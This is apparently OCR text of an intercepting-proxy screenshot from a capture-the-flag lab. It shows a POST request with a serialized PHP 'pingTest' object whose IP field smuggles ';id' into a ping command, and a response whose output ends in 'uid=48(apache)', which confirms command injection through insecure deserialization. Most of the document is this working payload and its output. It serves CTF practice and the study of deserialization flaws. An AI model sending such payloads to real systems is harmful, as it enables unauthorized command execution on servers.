 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://secure.cereal.ctf:44441
10 Connection: close
11 Referer: http://secure.cereal.ctf:44441/
12 Upgrade-Insecure-Requests: 1
13
14 obj=O:8:"pingTest":2:{s:9:"ipAddress";s:12:"127.0.0.1;id";s:7:"isValid";b:1;}&
ip=127.0.0.1%3Bid
Response
Pretty Raw Hex Render
\n
Ping Test
</h3>
31
32 <form method="POST" action="/" id="ipform" onsubmit="
submit_form();" class="requires-validation" novalidate>
33
34 <div class="col-md-12">
35 <input name="obj" type="hidden" value="">
36 <input class="form-control" type="text" name="ip"
placeholder="IP Address" required>
37 </div>
38 <br />
39 <div class="form-button mt-3">
40 <input type="submit" value="Ping!">
41 <br />
<br />
<textarea>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
42 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.030 ms
43 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.052 ms
44 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
45
46 --- 127.0.0.1 ping statistics ---
47 3 packets transmitted, 3 received, 0% packet loss, time
64ms
48 rtt min/avg/max/mdev = 0.029/0.037/0.052/0.010 ms
49 uid=48(apache) gid=48(apache) groups=48(apache)
50 </textarea>
51 </div>
52 </form>
53 </div>
54 </div>
55 </div>
56 </div>
57 </div>